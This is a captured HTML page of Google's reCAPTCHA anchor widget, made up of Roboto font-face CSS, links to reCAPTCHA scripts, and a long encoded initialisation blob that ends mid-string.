<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wlC6VwfCa9bwmIQfuLVfqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wlC6VwfCa9bwmIQfuLVfqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wlC6VwfCa9bwmIQfuLVfqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDtzQpw7ZCw57DnMK1AcOASRctw7fCsGlIw5XDuMO0wq3CinklbifCkMKgw4JKEHh5FcKRGglHw5h/wrgdQ13Dg8OHHcO3woFZw7VUwoQRw4lEwqIpw7fCs27CqHsuFsO0GxcTZ8OSJcOqHxHCgRA1MGNgARo7LsKawo1kw6k+woHDksO0IcK7KMO4w5TCmcOJSkrDkMKPw5rDih4qwo9Sw7/Cu8KYIsKwAMOXCxZqwph+S8OpMGEHwrzDiibDqlZZwrR+PBvDrsKHNVRxHBPDrcOIwocrPsKIw4/CiMOpw4LDkxM4WH3CnMKuwobDgVAbwp3DvsOnwpIpwrvDvMKywpLCs8K8bxouwrLClF/Dpl4fwrXCmcKXwoMLMsKXw4FCPcKOwpcCLsKLwoDCgcKyeMOdG8Kww4fCuFTDv8KTw40DecOfCMKbYsOMw5DCo8ONGcOIbRbDrgIiw6BRw5rDtsOlNcODHsO9NsOqAW8IfifCqRbCu8KbGT5iw6kxw5fDtndjOz/CmgV4SMO/McO1w53DnsORwp3CkTDCkXrDpVFuw4nCigPCsMO8wqfDjBvDu8KFwqNGw7dSw7Mew6QLDTvCvCHDq2czw6LChT5SCcOSwqUwwq5nFsKLw5rCuMOWLsKTwpzDph3CszrCgibDusKHNTUvwp1vSXY6wqDDslQ1BgvCpsKvD8KHHl/DosOURMOjTMK2RlvDojXCgsOteVsZYMOOY8KUwrfDr2/DjFEDwrrDtcOZY8Oxw67CkUfDmcOyw4/DsMKQLMOKwrXDsRZbw7RiF8KXw5fDiXR8fX3DjAVTw7/CjMKMYsOlw6jDt8KOGMKHw5BvXMOWfsKkMcKVBHIwwrRNwq9uwqxSwofDlk52wqhBaVrCmlwBwoDDhMOEJAIBb0x3RzLDgMOuwq3DsgFmw7cwKC5tEkR8wq0taUw2MXoLFF/[base64]/M1fCpcOawp7DmA/CssKnbMKVJTUMfMKUwoNQPcOTwo0IZMOlwoVPZcOlKsO6w7cbPcKZJMOqwqPCiVJIw4gIc3fDp0PCmcKDwq/DgksvHDjDnMOawp4tw7rCrsOJw7jDgXnCrBsOIFksJ8Oqwrp7a8Orw4PChsKhdMK/HcKpwoY9wo/DhEjCtcKnRWUhCATDssKzB8Ogwq/[base64]/[base64]/CusOmwp/DjgtOwoR0d8KVwqwlw7Acw7/Cr8O0T2zCngvCvCtOwpJXEsOBw4jDk8K1fsKhw7nDlMKEwrRhNDPDgsKSwpvCtcOfQ37DqEFRwrHDoyEMw4jCjW3CmmlBOnB/XMKUFFl9fG7DrWPDtcOWwq/Cl8OFC2jDiG3CvgphWTbCq8KPw6xbw5ECw617wpApSwDCpyXDm8O4WMKOPsK7TGMFwpnCvCoSw6HCqCnDvcOtUsK/Qz7CjsOZwpDDpsKMw4lTw6rCjcOMw6PCk3x+wq1PFHfDk8K7w6HCncK4XSMoNwUcwp8aTMKmwqV5C8OSwpzDvsO6wpHDpsKjw7dYw5jDgMOSw5xpwo1mwobCpR4sfMKFW2NBworDgsOkwpJ3w4p/w7rDiwMiaMKLLcOxH2gLC1xUKl8udTPCgyHDpDLCmcKCwpE/wr/DvcObZkA2XwNtwrtdLMOHwq3DgsOHwpRcVcKxw543VsOEwqIAXMOAEEHCrMKQXhzCmcOkMmwEGcOpw6tCTCtRL2LCocOiaF4qBxjCp2Mdw7HCgRFdwoXClTzDqgJmw6nCp8OXWz/CtsOEZsKgw65aWsOMwpJQw7NswqzCrcOiwowFRgTDsMORIk03wrHDtBdgM8OlACXDqmsFTmfDlsKgNnjCh8OPw6RRwofCncKuAcOLQwnDqMOlM3ReGFMzTsOiBFExw6RgNcOew5bCmXZJC1TCnyzCjDQkecKEwqYLe2RTST7CicK7w5w6K8KwX8OfZAZow6lSwr/Cux3CoMOew7/Dt8Kaw4fDry4GwrjCmXw1wo/DjcKyTMKiw7zClsKwXnDDgcKtTsKLKsKjwpZRf8O1TmLDgMKABxLDuMO4wqPDssOALsKqw7DDg1zChsOvDsK6wrcDPyLDh8OgCcO4wqRRwpBpw40ZJMK0AGtFw4l/w6seOMKEw6zDt2s8RMO4bxJnwrTCssOPwpk0w44Bw44LwrPDpcK/R8OeKMOdwqErwr/ClCnDgMKDGFUqE8OuFcK7WEpUSkHCo8O0RcKuw4YzOMKCwodLwplOwoA/YcKHworCvsOsw6wvZcKRSsOeRDjDqMKHwoXDvcKgwp/CqS8eHsK6w6XClE43w4vDucOgLMK9w7/CisOMFS0Nw6rDkg0lwpfDk8KDekRLDcOXcmPDosO4wpLDujl2CsKRJ3bDscKRWScAHcOzPC1cw6TCvGsSwodMK3LCisKFwqjDusOjw5bDksOLScO9w7PCm8K5SsKLw5/DrsKxwrPDs0Q0N8OfwqjDncOMw4Y+Oz0FdMOBw5zCiThTw6hsw57DvUt4woHDrGzCgsKuw5TDkMODwq/CkMKCc8OFMMKpQsKdw5lTwpZdw6d3w73Ct8OWw4c0W8KjTXbCnxXCkhzDlsKkwqrCoXvCmMKHbztcUQvClgHDhMOTBcKYSyDCiMKQOS8JRMOVKEDCssK2LsOAw4ZPfEEaw4rDt8KzwpPDhwsWwqrDjsKMOcKVe8OqUhvDjm9BcA/DrEDCsA3Dtz00wpcyY8KXw59fLMOrZcK3QMOcwp5MKhnDusKDw7Z6EcOzwqEbwr/[base64]/[base64]/wqxiwqrCuUHCs8Kgw58KJiYpwp89w4rCrsKbfsKGwqbDhMK9w686w7bCnsO4wpALJcKFwoYNw4DDli1UTw8rwozDi0Idwq3ClcKxFMKUwolMD8KJasOswpFSw6HDvMOYwoTDszLDsxzDhRLDlC/Ci8OlVhXDqsO6wooyR3/DvGzCiFjDj2rDhiUEw7nCvsO7IQM6wp9/wojDqsKJwqZkUMKFa8Oaw6ZHwrslesKcw6TDjcO/w55tUMONbSzCmQrDi8KJe1LCpDJeCsOSwoEYwovCtcKIOyvCiyI+CcKXK8K0Lx49w6UlP8OSPsOqQsOXwrxDwql/W8Ofw7sGJCpCwoluRsKxwqlSw7hLw4HCslpGKcOQwp8iw7cOw4fCjMOGwpXCoMOYRsK1dhU0w4BzQ8Ofw7/DsCzCtMK/wpbCmsKZDg3DrAbCvcKkasOcJ1s1Am41w5bDosO5w7wvwo9Jw6pkwoBqBlZaRzUvwrzDuGAdYsK2w73CqsOpUx3DhcKUT1YSwqpPFsO0wpnCksOnw6Z/XHgVwqAuWcOzAivCnMKywo0